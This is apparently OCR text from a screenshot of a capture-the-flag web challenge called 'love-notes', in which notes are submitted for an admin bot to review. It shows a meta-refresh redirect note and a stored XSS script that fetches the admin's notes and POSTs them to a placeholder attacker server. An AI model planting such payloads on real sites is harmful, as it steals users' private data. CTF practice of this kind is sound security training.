 inst-21b6047ac6cff144-love-notes.chal.crewc.tf
says
Note reported to the Admin. We will review it in a couple of
minutes.
OK
Your Notes
<meta http-equiv="refresh" content="0;url=/api/notes/<SCRIPT_NOTE_ID>">
Anything
report
<script>fetch('/api/notes').then(async res => { const jsonData = await
res.json(); fetch('https://<YOUR_SERVER_DOMAIN>/receive', { method:
'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({
payload: jsonData }) }); })</script>
Anything
report
Add a New Note
Title:
<meta http-equiv="refresh" content="0;url=/api/notes/<SCI
Content:
Anything
Add Note